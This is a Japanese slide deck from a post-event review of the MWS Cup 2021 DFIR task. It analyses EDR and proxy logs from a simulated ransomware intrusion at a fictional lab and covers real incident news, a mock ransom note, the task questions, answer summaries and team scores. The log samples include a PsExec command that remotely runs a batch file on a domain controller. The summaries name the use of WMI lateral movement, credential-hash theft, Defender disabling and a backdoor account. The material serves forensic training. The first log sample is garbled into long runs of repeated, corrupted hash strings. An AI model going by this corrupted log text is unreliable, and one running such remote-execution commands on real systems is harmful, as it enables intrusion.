MWS Cup 2021 課題4 DFIR

000

ポスドミーティング

# 本日の内容

- 課題4の紹介
- 今年の課題4振り返り
- アンケート結果
- 攻撃者視点での課題解説
  - 。 ログ解析者(防御者)視点での解説はしません



# 課題4 DFIR の紹介

- EDR (Soliton InfoTrace Mark II)のログを分析調査し、どのようなサイバー攻 撃が行われたか(インシデントが発生したか)解明
  - EDRログのフォーマットは、Soliton Dataset で提供されているものと同じ

#### ログに記録されている情報

- プロセス
- ファイル操作
- レジストリ操作
- ネットワーク
- ユーザログオン

• etc...

#### <u>分析調査する観点(設問)</u>

- どのホストが影響を受けたか?
- どのように攻撃者は侵入/
   マルウェアに感染したか?
- どのようにネットワーク内部で 侵害を拡大したか?
- どのような情報が漏えい/暗号化 されたのか
- etc...

# 課題4 DFIR の紹介

### EDRログのサンプル: PsExec起動時

### プロセスの起動

10/05/2021 13:58:49.720 +0900 loc=ja-JP type=ITM2 sn=233300 lv=5 rf=C8 evt=ps subEvt=start os=Win com="WS02" domain="AD" profile="MWSCup\_server"
tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID=
{6593C268-86E2-459C-8824-5A48E489E7FA} psPath="C:\Users\hashida\Desktop\PsExec.exe" cmd="-accepteula -s \\dc01.ad.future-gadget.lab -c C:\Users\hashida\security.bat" psID=1476
parentGUID={E888BC02-6945-4685-9490-FB309982A0C5} parentPath="C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe" psUser="KltBC72cf18f35ae166f81552dfcd010e30dd8d4255fe66adff4 sha1=b97761358338e640a31eef5e55773b633890914 md5=c590884b8c72cf18f35ae166f8155dfcd010e30dd8d425fe66adff4 sha1=b97761358338e640a31eef5e55773b633890914 md5=c590884b8c72cf18f35ae166f8155dfcd010e30dd8d425fe66adff4 sha1=b97761358338e640a31eef5e55773b633890914 md5=c590884b8c72cf18f35ae166f8155dffcd010e30dd8d425fe6adff4 sha1=b97761358338e640a31eef5e55773b633890914 md5=c590884b8c72cf18f35ae166f8155dffcd010e30dd8d425fe6adff4 sha1=b97761358338e640a31eef5e55773b633890914 md5=c590884b8c72cf18f35ae166f8155dffcd010e30dd8d420fff sha1=b97761358338e640a31eef5e55773b633890914 md5=c590884b8c72cf18f35ae166f8155dff codf10e30dd8d420fff sha1=b97761358338e640a31eef5e55773b633890914 md5=c590884b8c72cf18f35ae166f8155dff codf10e30dd8d420ff codf10e30dd8d420fff sha1=b97761358338e640a31eef5e55773b633890914 md5=c590884b8c72cf18f35ae166f8155dff codf10e30dd8d420ff codf10e30dd8d420ff codf10e30dff sha1=b97761358338e640a31eef5e55773b633890914 md5=c590884b8c72cf18f35ae166f8155dff codf10e30dd8d420ff codf10e30dff sha1=b97761358338e640a31eef5e55773b633890914 md5=c59084b8c72cf18f35ae166f8155dff codf10e30df8d420ff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf10e30dff codf1

### ● ファイル作成

10/05/2021 13:55:12.581 +0900 loc=ja-JP type=ITM2 sn=233262 lv=5 rf=C8:C3 evt=file subEvt=create os=Win com="WS02" domain="AD" profile="MWSCup\_server"
tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID=
{B355E69C-646D-4D70-B61C-B2EFF8434EA4} psPath="C:\Users\hashida\Desktop\PsExec.exe" path="\\dc01.ad.future-gadget.lab\ADMIN\$\PSEXESVC.exe" mntFld="\\dc01.ad.future-gadget.lab\ADMIN\$\PSEXESVC.exe" mntFld="\\dc01.ad.future-gadget.lab\ADMIN\$

### レジストリ値のセット

10/05/2021 13:55:33.979 +0900 loc=ja-JP type=ITM2 sn=917044 lv=5 rf=C10 evt=reg subEvt=setVal os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID= {DF2927EB-DF5E-4D6F-9330-C3DC48430320} psPath="C:\Windows\System32\services.exe" path="HKLM\SYSTEM\ControlSet001\Services\PSEXESVC" entry="Type" valType=REG\_DWORD valNum=16

## |今年の課題4振り返り

今年の方針

### 2020

- 人の手による攻撃
- 複数端末
- EDRログ(InfoTrace Mark II)
   から侵害状況を明らかにする

### 2021

- 人の手による攻撃
- 複数端末
- EDRログ (InfoTrace Mark II)
   +プロキシログ
  - から侵害状況を明らかにする
- の環境情報やフォーマットの
   事前アナウンス
- o 現実の攻撃を再現した擬似攻撃

## 課題4担当メンバー

- 主担当
  - > 保要 隆明(株式会社エヌ・エフ・ラボラトリーズ)

### 担当

- 荒木 粧子 (株式会社ソリトンシステムズ)
- 白鳥 隆史(株式会社ソリトンシステムズ)
- 後藤 公太(株式会社ソリトンシステムズ)
- o 尾曲 晃忠(株式会社ソリトンシステムズ)
- o 竹澤 一輝(株式会社ソリトンシステムズ)
- o 木野田 渉(株式会社ソリトンシステムズ)
- o 阿部 航太(株式会社エヌ・エフ・ラボラトリーズ)
- o 飯田 良 (NTTコミュニケーションズ株式会社)
- 田口 裕介(NTTコミュニケーションズ株式会社)
- o 久保 佑介(NTTコミュニケーションズ株式会社)

全体調整 攻撃シナリオ作成 擬似攻撃検証、実行 問題作成

監修 問題レビュー

ログ取得環境構築・運用 問題レビュー

擬似攻撃検証、実行 問題レビュー



# Human-Operated Ransomware (標的型ランサムウェア)

# Human-Operated Ransomware (標的型ランサムウェア)

- 2019年頃からランサムウェアを用いた新たな攻撃が急増
  - APTのような手法で横展開し組織の奥深くに侵入する
  - 最近では発見した機密情報の窃取も行う
  - ランサムウェアを組織全体に配信し、復号と情報公開をネタに二重脅迫



インシデント事例



#### アメリカ最大級のパイプラインがサイバー攻 撃被害

2021年5月9日 5時31分

アメリカ最大級のパイプラインが外部からサイバー攻撃を受けガソリンなどの供給を一時 的に停止したと明らかにしました。

運営会社はシステムを外部と遮断し復旧を急いでいます。

日本の製粉大手に「前例ない」大規模攻撃 大量データ暗号化 起 動不能、バックアップもダメで「復旧困難」

#### 8/17(火) 16:48 配信 🗭 114 🎔 👎



「システムの起動そのものが不可能で、データ復旧の手 段はない」――製粉大手のニップン(東証一部上場)は8 月16日、7月7日に受けたサイバー攻撃の詳細と影響を明 らかにした。

#### 【画像】決算発表延期の開示資料より

開示資料より

グループ会社を含むサーバの大半が同時攻撃を受け、バ ックアップを含む大量のデータが暗号化されて復旧不能

に。外部専門家に「前例のない規模」と報告を受けたという。

財務システムも被害を受け、早期の復旧が困難なため、8月5日に発表予定だった2021 年4~6月期の決算は、約3カ月延期。8月16日が提出期限だった四半期報告書の提出も、 11月15日に延期する。

サイバー攻撃を受けたのは7月7日未明。グループの情報ネットワークのサーバや端末が 同時多発的な攻撃を受け、大量のファイルが暗号化された。

https://news.yahoo.co.jp/articles/4fb2485ce69b7ae5f73eaba1a8c0e7505ac411b3

# インシデント事例

#### ランサム攻撃でカルテ暗号化 徳島の病院、インフラ打撃

#### <u>事件・司法</u> + フォローする

2021年11月12日 11:30



サイバー攻撃で電子カルテによる診療が中断されている半田病院(2日、徳島県つるぎ町)=共同

#### https://www.nikkei.com/article/DGXZQOUE071OK0X01C21A1000000/

## 事の始まり

フューチャー・ガジェット・ラボラトリー(FGLab)はコロナウイルス感染 拡大による緊急事態宣言の影響により、ラボに集まって研究を続けることが できなくなっていた。

急遽クラウド上にリモート業務用サーバを構築し、リモートから研究開発活 動を行うことを余儀なくされた。

# FGLabのリモートワーク環境



14

## ある日、事件が起こる

業務環境をクラウドに移行して数週間経った2021年の10月6日の朝、仕事を始めたところ「リモート 業務用サーバ上のファイルが開くことができない」という事象が発生した。

IT管理者のhashidaがこの件について調査を行っていたところ、ファイルの拡張子が.encryptedに変更されて暗号化されており、身代金を要求されるREAD\_TO\_DECRYPT.html という名前のファイルが一部のユーザのDesktopに作成されていたことがわかった。

|                                                                                                    |     |    | -   |
|----------------------------------------------------------------------------------------------------|-----|----|-----|
| C:¥Users: ¥Desktop¥READ_TO_DECRYPT.html                                                                                                   | - Ç | 検索 | - ۵ |
|                                                                                                    |     |    |     |
| YOUR FILES HAVE BEEN ENCRYPTED USING A STRONG AES-256 ALGORITHM.                                                                          |     |    |     |
| YOUR IDENTIFICATION IS<br>918aa5aOdfef359ad8a35db5f3d833f0                                                                                |     |    |     |
| SEND 0.345 BTC TO THE FOLLOWING WALLET<br>FDDAhH61ona6fXS62RSQKhNF07Ijx5SBQO                                                              |     |    |     |
| AND AFTER PAY CONTACT example@ywtpdnpwihbyuvck.onion<br>SENDING YOUR IDENTIFICATION TO RECOVER<br>THE KEY NECESSARY TO DECRYPT YOUR FILES |     |    |     |
|                                                                                                    |     |    |     |
|                                                                                                    |     |    |     |

## ラボの危機を救え!

どうやら**今流行りのランサムウェアを使ったサイバー攻撃**を受けてしまった らしい。

FGLabで何が起きたのか、EDR (InfoTrace Mark II) ログとプロキシログを分 析し、攻撃の全容を明らかにせよ!



## 1. ランサムウェアの被害状況・挙動・感染経路

- 1. 暗号化プログラムが動作したコンピュータ名(ホスト名)を答えよ。
- 2. 暗号化プログラムが通信している外部サーバのURLを答えよ。
- 3. 暗号化プログラムをリモートから起動する際に使用した手段(Windowsの 機能)を選べ。
- リモートログインを行った(暗号化プログラムをリモートから実行した)コンピュータ名とリモートログインに使われたユーザ名を答えよ。

- NW内のすべての端末がランサムウェア被害
- WS02から他のサーバに暗号化プログラムをWMIを用いて配布

## 2. ドメインコントローラの侵害 (DC01)

- 1. WS02からDC01でコマンド実行する際にWS02上で利用されたプログラムの フルパスを答えよ。
- 2. DC01で不審なURLへ通信を発生させているプロセスの起動時刻(日本時間) を答えよ。
- 3. DC01からあるデータを盗んでいる。 盗まれたデータを取得するために実行 しているプロセスの起動ログのシーケンス番号 (sn) を答えよ。

- WS02からPsExecを用いてDC01に侵入
- DC01からドメインの認証情報(NTLMハッシュ 等)が流出

## 3. 漏えいした情報の特定、初期侵入端末からの横展開 (WS02)

- WS02で不審なURLへ通信を発生させたプログラムを実行させたツール名を答 えろ
- 2. WS02から圧縮して持ち出されたファイルサーバのファイル数を答えよ。
- WS02でプログラムを実行した、他のコンピュータのコンピュータ名とユーザ 名を答えよ。

- 社内に共有されていたファイルサーバに保管していた情報 (顧客情報、機密情報)が漏えい
- WS01(初期侵入端末)からWS02にWMIを用いて横展開

## 4. 防御機構回避

- 1. 攻撃者は攻撃全体を通して防御機構を回避するために使用しているコマンドを 答えよ
  - 各端末でのWindows Defenderの無効化
- 5. 永続化
  - 1. WS01で実行された永続化手法をMITRE ATT&CKのTechnique IDで答えろ。
    - WS01でバックドアアカウントの作成







#### 記述問題回答チームは上位

#### 20点満点

| 順位 | 0 | 1.1 | 1.2 | 1.3 | 1.4 | 2.1 | 2.2 | 2.3 | 3.1 | 3.2 | 3.3 | 4. | 5. | 6. | 合計 |
|----|---|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|----|----|----|----|
| 1  | 0 | 1   | 1   | 1   | 2   | 1   | 1   |     | 2   | 1   | 1   | 1  |    | 3  | 15 |
| 2  | 0 | 1   |     | 1   | 2   | 1   | 1   |     |     | 1   | 1   |    | 1  | 3  | 12 |
| 3  | 0 | 1   | 1   | 1   | 2   | 1   | 1   |     | 2   | 1   | 1   |    |    |    | 11 |
| 3  | 0 | 1   | 1   | 1   |     | 1   | 1   | 1   |     | 1   | 1   |    |    | 3  | 11 |
| 3  | 0 | 1   |     | 1   | 2   | 1   | 1   | 1   |     | 1   |     |    |    | 3  | 11 |
| 6  | 0 | 1   |     | 1   | 2   | 1   | 1   |     | 2   |     |     | 1  | -1 | 2  | 10 |
| 7  | 0 | 1   | 1   | 1   | 2   | 1   | 1   |     |     | 1   |     |    |    | 1  | 9  |
| 7  | 0 | 1   | 1   |     | 2   |     |     |     |     | 1   |     |    |    | 4  | 9  |
| 9  | 0 | 1   |     |     | 2   | 1   |     |     | -1  | 1   | 1   |    |    | 1  | 6  |
| 10 |   |     |     | 1   | 2   |     |     |     |     |     | 1   |    |    | 1  | 5  |
| 10 | 0 | 1   |     | 1   | 2   |     | 1   |     |     |     |     |    |    |    | 5  |
| 10 | 0 |     |     | 1   | 2   | 1   |     |     |     |     | 1   |    |    |    | 5  |
| 10 |   | 1   |     | 1   | 2   |     | 1   |     |     |     |     |    |    |    | 5  |
| 14 | 0 | 1   |     | 1   | -1  | 1   | 1   |     |     | 1   |     |    |    |    | 4  |
| 15 | 0 | 1   |     | 1   |     |     |     |     |     |     |     |    |    |    | 2  |
| 16 |   |     |     | 1   |     |     |     |     |     |     |     |    |    |    | 1  |
| 17 | 0 | 1   |     |     | -1  |     |     |     | -1  |     |     |    |    |    | -1 |



# 2020年のアンケート結果 (難易度)

• 約50%の参加者が「難しい」 (4以上) と回答

